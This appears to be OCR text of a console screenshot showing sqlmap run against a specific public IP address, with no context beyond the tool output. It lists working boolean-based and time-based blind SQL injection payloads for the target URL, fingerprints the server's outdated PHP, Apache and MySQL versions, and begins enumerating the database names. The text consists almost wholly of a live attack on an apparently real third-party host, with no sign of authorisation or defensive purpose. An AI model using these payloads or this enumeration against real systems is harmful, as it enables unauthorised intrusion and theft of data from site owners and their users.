 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://124.238.218.103/section/141" --data "dat...
uests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://124.238.218.103:80/section/141' AND 1636=1636 AND 'DdbZ'='Dd
bZ
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://124.238.218.103:80/section/141' AND SLEEP(5) AND 'rBTG'='rBT
G
---
[15:48:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: PHP 4.4.8, Apache 2.2.3
back-end DBMS: MySQL 5.0.11
[15:48:12] [INFO] fetching database names
[15:48:12] [INFO] fetching number of databases
[15:48:12] [INFO] retrieved: 5
[15:48:22] [INFO] retrieved: information_